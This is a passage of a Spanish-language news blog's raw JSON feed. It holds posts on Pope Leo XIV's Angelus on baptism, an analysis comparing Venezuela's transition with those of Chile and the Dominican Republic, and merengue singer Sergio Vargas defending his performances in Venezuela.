data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmk8scysu00083j6qx0jpdkqn@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmk8scysu00043j6qt4cnzwu8@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmk8scysu00043j6qt4cnzwu8@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/710274415632324822\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/dictadura-de-nicaragua-anuncia.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/710274415632324822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/710274415632324822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/dictadura-de-nicaragua-anuncia.html","title":"Dictadura de Nicaragua anuncia liberación decenas presos en 19° aniversario de la llegada de Daniel Ortega a la presidencia"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifcNS6AQ-w4r92kf-UJr2JVOUAk6l-gRI0KlZa_t4NhzJuLjtf9vz-wWHiYDMnzISSaKi7_xX78T-MaLR1_jyAcSyweIp1n5ErBKIeK6KxkPvX6kQwe8pgLi4nxSCY1bv19tfQ6lpIEvDjJdYagH59HwDegMNhwRHnqYJzFOZ21tEsq9evCIDOLahVPaU2\/s72-w640-h360-c\/2AFGVVWPVNH7XMNUHW72P3W4BM.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8481131520911112221"},"published":{"$t":"2026-01-11T07:11:00.000-04:00"},"updated":{"$t":"2026-01-11T09:21:07.594-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"“El Bautismo nos libera del pecado y nos hace hijos de Dios”: Papa León XIV en el Ángelus"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho1FgHLbofKtHVQkRVEAH3GWViaSGT-eSPoClSxr2XJLJpn1R8oGe7kFAtL5kLmpNP0fmtM-Z-KiBYp8ZKbR9NIufjqOLbgJ5zBWaTSgc1jSAFCWRJ7cSL9RfipitleSnZn3uHhb4IkzZY0pjCFGPKwrb00H6nRpw2TCyJMXjw3aNrQEhJzeO18BVJQgo8\/s500\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-11T092012.192.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho1FgHLbofKtHVQkRVEAH3GWViaSGT-eSPoClSxr2XJLJpn1R8oGe7kFAtL5kLmpNP0fmtM-Z-KiBYp8ZKbR9NIufjqOLbgJ5zBWaTSgc1jSAFCWRJ7cSL9RfipitleSnZn3uHhb4IkzZY0pjCFGPKwrb00H6nRpw2TCyJMXjw3aNrQEhJzeO18BVJQgo8\/w640-h360\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-11T092012.192.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ECIUDAD DEL VATICANO (11 Enero 2026).- Hoy, en la celebración de la Fiesta del Bautismo de Jesús, el Papa ha\u003C\/b\u003E \u003Cb\u003Erecordado en el Ángelus que este sacramento nos libera del pecado. Destaca su invitación a hacer memoria del gran don\u003C\/b\u003E \u003Cb\u003Eque un día recibimos, comprometiéndonos a testimoniarlo con alegría y coherencia.\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003EEste mediodía el Pontífice ha reflexionado sobre la Fiesta del Bautismo del Señor, recordando que con esta celebración comienza el Tiempo Ordinario del año litúrgico, “un período que nos invita a seguir al Señor, escuchar su Palabra e imitar\u003C\/span\u003E\u003Cspan style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; color: #373737; font-weight: bolder; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003Esus gestos de amor al prójimo\u003C\/span\u003E\u003Cspan style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; color: #373737; font-weight: bolder; margin: 0px; padding: 0px;\"\u003E”\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E. Según el Papa, de este modo “renovamos y confirmamos nuestro propio Bautismo, el sacramento que nos hace cristianos, liberándonos del pecado y transformándonos en hijos de Dios, por el poder de su Espíritu de vida”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EReflexionando sobre el evangelio hodierno, León XIV ha recordado cómo Jesús se bautizó en el río Jordán, y cómo al hacerlo se manifestó toda la Trinidad: el Hijo en el agua, el Espíritu Santo descendiendo como paloma, y la voz del Padre proclamando: “Este es mi Hijo muy querido”. El Papa ha señalado que, de esta manera, “Dios no mira el mundo desde lejos, al margen de nuestra vida, de nuestras aflicciones y de nuestras esperanzas. Él viene entre nosotros con la sabiduría de su Verbo hecho carne, haciéndonos parte de un sorprendente proyecto de amor para toda la human\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; font-weight: 500; margin: 20px 0px 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Bautismo nos introduce a todos en la Iglesia\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Santo Padre también explica que Jesús se hizo bautizar para revelar la infinita misericordia de Dios y que el Bautismo “nos introduce a todos en la Iglesia, que es el pueblo de Dios, formado por hombres y mujeres de toda nación y cultura, regenerados por su Espíritu”. De hecho, ha pedido que dediquemos el día de hoy a “hacer memoria del gran don recibido” pero sobre todo que nos comprometamos “a testimoniarlo con alegría y coherencia”.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; font-weight: 500; margin: 20px 0px 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECelebrando el amor de Dios\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn su alocución previa al rezo mariano del Ángelus, el Papa recuerda que esta mañana ha administrado el Sacramento del bautismo a algunos niños, convirtiéndose así en “nuestros nuevos hermanos y hermanas en la fe”. “Qué hermoso es celebrar como una única familia el amor de Dios, que nos llama por nuestro nombre y nos libera del mal” ha exclamado.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; font-weight: 500; margin: 20px 0px 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Bautismo es un signo sagrado\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor último, León XIV recuerda que el primero de los sacramentos “es un signo sagrado que nos acompaña para siempre”, pues “en las horas oscuras, el Bautismo es luz; en los conflictos de la vida, el Bautismo es reconciliación; en la hora de la muerte, el Bautismo es la puerta del cielo”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor \u003Cb\u003EMIREIA BONILLA\u003C\/b\u003E\/Vatican News\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: \u0026quot;Museo Sans Cyrl\u0026quot;, Verdana, sans-serif; font-size: 19px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8481131520911112221\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-bautismo-nos-libera-del-pecado-y-nos.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8481131520911112221"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8481131520911112221"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-bautismo-nos-libera-del-pecado-y-nos.html","title":"“El Bautismo nos libera del pecado y nos hace hijos de Dios”: Papa León XIV en el Ángelus"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho1FgHLbofKtHVQkRVEAH3GWViaSGT-eSPoClSxr2XJLJpn1R8oGe7kFAtL5kLmpNP0fmtM-Z-KiBYp8ZKbR9NIufjqOLbgJ5zBWaTSgc1jSAFCWRJ7cSL9RfipitleSnZn3uHhb4IkzZY0pjCFGPKwrb00H6nRpw2TCyJMXjw3aNrQEhJzeO18BVJQgo8\/s72-w640-h360-c\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-11T092012.192.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6366485119989391921"},"published":{"$t":"2026-01-10T19:26:00.005-04:00"},"updated":{"$t":"2026-01-10T20:00:43.548-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Por qué Chile y República Dominicana explican lo que viene: Venezuela y su transición al revés "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjluTUHPIYWCSDstPSzIY0-uFzxtQGQ0VuPnomWyboc6B0n3U7oVhz7wffRGbkYwd_AlD6xRc4CAolmfQuV1VZaMQ138_VL8kFdM0iPZ3Z5UnMOV9kb2Bts193N20uRrOUiVlFzabFsBDevPhUED6AZlpSoujxC0385dnPSpwtnuVs2eSXDzf8vWUInfymo\/s1024\/01d74b81819e4e4d16d53edaff76e86d49ab04e2-1024x683.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjluTUHPIYWCSDstPSzIY0-uFzxtQGQ0VuPnomWyboc6B0n3U7oVhz7wffRGbkYwd_AlD6xRc4CAolmfQuV1VZaMQ138_VL8kFdM0iPZ3Z5UnMOV9kb2Bts193N20uRrOUiVlFzabFsBDevPhUED6AZlpSoujxC0385dnPSpwtnuVs2eSXDzf8vWUInfymo\/w640-h426\/01d74b81819e4e4d16d53edaff76e86d49ab04e2-1024x683.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECuando un dictador cae comienza la verdadera prueba política. La historia de América Latina muestra que la salida de un régimen autoritario no conduce automáticamente a la\u003C\/span\u003E\u003C\/b\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Edemocracia. Chile (1988–1990) y República Dominicana (1961–1978) ofrecen dos experiencias distintas pero complementarias para entender por qué la transición venezolana, tras la captura de Nicolás Maduro el 3 de enero de 2025, avanza hoy bajo una lógica atípica:\u003C\/span\u003E\u003C\/b\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Euna transición sin elecciones inmediatas, con actores del antiguo régimen aún operando y\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Ebajo conducción externa de Estados Unidos.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003ELa pregunta central no es quién cayó, sino cómo se reorganiza el poder después. En Venezuela, ese reordenamiento está en marcha, pero no responde a los patrones clásicos de transición democrática en la región.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E¿Porqué la transición democrática en Venezuela importa?\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EVenezuela enfrenta hoy un dilema estructural. Lo que está en juego no es solo el reemplazo de un liderazgo, sino la forma en que se reordena el poder político, militar, económico e institucional tras más de dos décadas de autoritarismo. Las decisiones en esta etapa inicial condicionarán por años la posibilidad de una democracia funcional. Por eso, los precedentes de Chile y República Dominicana no operan como analogías perfectas. Son útiles para entender riesgos y límites del momento venezolano.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELos Rodríguez, el petróleo y el discurso hacia el chavismo\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELos hermanos Delcy Rodríguez, presidenta interina de Venezuela, y Jorge Rodríguez, presidente de la Asamblea Nacional, ocupan el centro de la escena política. Sus discursos no están dirigidos a Washington ni a la oposición, sino a dos audiencias internas clave: fuerzas armadas y el núcleo duro del chavismo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl relato de la “revolución” se mantiene en lo simbólico, pero con ajustes evidentes en lo material. Control de ingresos petroleros, reordenamiento legal y nuevos acuerdos internacionales son presentados como medidas soberanas orientadas a preservar la paz. En esa línea, Jorge Rodríguez anunció un paquete de leyes para reorganizar el marco jurídico bajo el argumento: “ordenar y modernizar” la institucionalidad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EHoy, sin margen de negociación con aliados como Rusia, China, Irán o Cuba, el crudo venezolano vuelve a fluir hacia el mercado estadounidense bajo un esquema de control externo de los ingresos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa escena resume la tensión central de la transición: un discurso de continuidad ideológica hacia adentro y reconfiguración pragmática del poder hacia afuera. La soberanía popular sigue suspendida y el proceso no se apoya en un marco institucional previamente acordado, sino en decisiones para evitar el colapso.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ERepública Dominicana y su transición de 15 años\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa experiencia dominicana muestra que la muerte de un dictador no equivale al fin del régimen. Rafael Leónidas Trujillo gobernó 31 años (1930–1961) mediante una estructura de represión total. Su asesinato, en mayo de 1961, eliminó al líder, pero no desmontó el aparato autoritario.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETras su muerte, la presión social creció. Las Fuerzas Armadas impulsaron Consejos de Estado, uno de ellos encabezado por Joaquín Balaguer, antiguo vicepresidente de Trujillo, quien cumplió un rol clave: garantizó continuidad institucional sin ruptura abrupta. Historiadores lo definieron como “puente invisible” entre la dictadura y el nuevo orden. El régimen se recicló.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn diciembre de 1962, Juan Bosch, del Partido Revolucionario Dominicano (PRD), fundado en el exilio, ganó las elecciones con casi 60% de votos. Asumió en febrero de 1963 y promulgó una Constitución liberal. Siete meses después fue derrocado por un golpe militar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl resultado fue una regresión prolongada. Balaguer volvió al poder en 1966 e instauró una “democracia restringida” que se extendió hasta 1978. La oposición no fue eliminada, pero sí contenida. La transición democrática efectiva tardó quince\u0026nbsp; años en consolidarse.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EChile: la dictadura diseñó su propia salida\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl caso chileno ofrece una trayectoria distinta. Augusto Pinochet gobernó 17 años tras el golpe de 1973. En 1980 impuso una Constitución autoritaria que, paradójicamente, contenía el mecanismo que permitiría su salida. El 5 de octubre de 1988, Pinochet convocó a un plebiscito para extender su mandato. Controlaba el aparato estatal, los medios y las fuerzas armadas, pero el “No” se impuso con el 55,99% de los votos. Las reglas creadas por la dictadura se aplicaron sin ruptura institucional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl proceso fue posible por un marco legal claro, oposición unificada en la ‘Concertación’ y negociaciones discretas entre élites civiles y militares. La oposición aceptó transitar bajo la Constitución de 1980, con reformas posteriores, a cambio de elecciones reales. Ambas partes descartaron la confrontación violenta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EEn diciembre de 1989 se realizaron elecciones presidenciales y parlamentarias. Patricio Aylwin asumió en marzo de 1990. La transición fue ordenada, aunque dejó enclaves autoritarios. Aun así,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003Ese sostuvo sobre un principio: fue un proceso conducido por actores chilenos, reglas conocidas y ruta electoral definida.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EPor GABRIELA QUIROZ\/El Comercio\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6366485119989391921\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/por-que-chile-y-republica-dominicana.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6366485119989391921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6366485119989391921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/por-que-chile-y-republica-dominicana.html","title":"Por qué Chile y República Dominicana explican lo que viene: Venezuela y su transición al revés "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjluTUHPIYWCSDstPSzIY0-uFzxtQGQ0VuPnomWyboc6B0n3U7oVhz7wffRGbkYwd_AlD6xRc4CAolmfQuV1VZaMQ138_VL8kFdM0iPZ3Z5UnMOV9kb2Bts193N20uRrOUiVlFzabFsBDevPhUED6AZlpSoujxC0385dnPSpwtnuVs2eSXDzf8vWUInfymo\/s72-w640-h426-c\/01d74b81819e4e4d16d53edaff76e86d49ab04e2-1024x683.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1156018059389416013"},"published":{"$t":"2026-01-10T15:38:00.003-04:00"},"updated":{"$t":"2026-01-10T15:38:14.178-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"“Mi música no tiene partido y a Venezuela voy, gobierne quien gobierne”: Merenguero Sergio Vargas "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3zCOw3wdnPxEtFMOz2FRdwAwBGcpkQMqF7pbtXr0MSI2-IdHNBC8jgjbAZHY4GxR-7x_BNepu001rHGZY6BzBC5-XtCRKgbeKkcMnxz0PaTsBNlqLqExnkwOsK-Nd2ovWC_8yOiMZHuIZy2qR3fvqR0mIZxqh15mosR4QB3xIuy294NUpUOxOpEzU-HZP\/s1290\/IMG-20260110-WA0030.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1285\" data-original-width=\"1290\" height=\"638\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3zCOw3wdnPxEtFMOz2FRdwAwBGcpkQMqF7pbtXr0MSI2-IdHNBC8jgjbAZHY4GxR-7x_BNepu001rHGZY6BzBC5-XtCRKgbeKkcMnxz0PaTsBNlqLqExnkwOsK-Nd2ovWC_8yOiMZHuIZy2qR3fvqR0mIZxqh15mosR4QB3xIuy294NUpUOxOpEzU-HZP\/w640-h638\/IMG-20260110-WA0030.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESANTO DOMINGO, República Dominicana (10 Enero 2026).- Sergio Vargas defendió de forma directa su decisión de cantar en Venezuela y aclaró que su compromiso es con el público, no con los gobiernos.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAfirmó que llevar su música al pueblo venezolano es un acto de gratitud y solidaridad, recordando que su carrera internacional comenzó allí.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EReconoció haber saludado a Nicolás Maduro y sostuvo que no puede negarle un saludo a nadie, diferenciando entre ser “amigo y no cómplice”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl merenguero comparó estas presentaciones con otras experiencias de su carrera, como cuando cantó a Pablo Escobar, y con artistas que actuaron en tiempos de Trujillo sin ser perseguidos después.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESubrayó que la música no debe mezclarse con la política y que nunca ha usado su arte para hacer activismo ni para promover su candidatura política.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESergio Vargas asegura que no ve diferencia entre 